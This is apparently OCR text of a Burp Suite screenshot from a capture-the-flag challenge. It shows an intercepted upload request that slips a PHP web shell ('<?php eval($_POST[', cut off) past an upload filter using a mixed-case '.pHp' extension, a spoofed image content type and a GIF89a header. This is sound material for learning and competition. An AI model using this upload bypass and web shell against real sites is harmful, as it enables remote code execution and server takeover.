 Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://week-1.hgame.lwsec.cn:31862 [101.37.12.59]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: week-1.hgame.lwsec.cn:31862
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101 Firefox/108.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data; boundary=---------------------------7630980176711459783123403901
Content-Length: 253
Origin: http://week-1.hgame.lwsec.cn:31862
Connection: close
Referer: http://week-1.hgame.lwsec.cn:31862/
Cookie:
PHPSESSID=d8q4gfqn04avs12ki5c2im617
---------------------------7630980176711459783123403901
Content-Disposition: form-data; name="file"; filename="x.pHp"
Content-Type: image/jpeg
GIF89a
<?php eval($_POST[
---------------------------7630980176711459783123403901--
? < + > Type a search term 0 matche